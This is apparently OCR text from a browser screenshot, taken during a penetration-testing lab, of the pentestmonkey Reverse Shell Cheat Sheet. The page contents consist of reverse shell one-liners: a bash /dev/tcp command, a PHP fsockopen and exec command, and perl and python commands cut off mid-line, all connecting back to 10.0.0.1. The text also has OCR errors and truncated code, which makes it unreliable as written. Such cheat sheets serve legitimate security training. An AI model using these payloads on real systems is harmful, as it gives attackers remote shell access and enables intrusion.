 10.10.31.71/portal.php
Reverse Shell Cheat Sheet |
https://pentestmonkey.net/cheat-sheet/shells/reverse-shell-cheat-sheet
170%
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec TryHackMe | Dashboard
Web Shells (3)
Uncategorized (3)
Yaptest (15)
Front End (1)
Installing (2)
Overview (2)
Using (8)
bash -i >& /dev/tcp/10.0.0.1/8080 0>&1
PERL
Here's a shorter, feature-free version of the perl-reverse-shell:
perl -e 'use Socket;$i="10.0.0.1";$p=1234;socket(S,PF_INET,SOCK_STREAM,getprotobyname("tcp"));if(connect(S,sockaddr_i
There's also an alternative PERL revere shell here.
Python
This was tested under Linux / Python 2.7:
python -c 'import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234)
PHP
This code assumes that the TCP connection uses file descriptor 3. This worked on my test system. If it doesn't work, try
4, 5, 6…
php -r '$sock=fsockopen("10.0.0.1",1234);exec("/bin/sh -i <&3 >&3 2>&3");'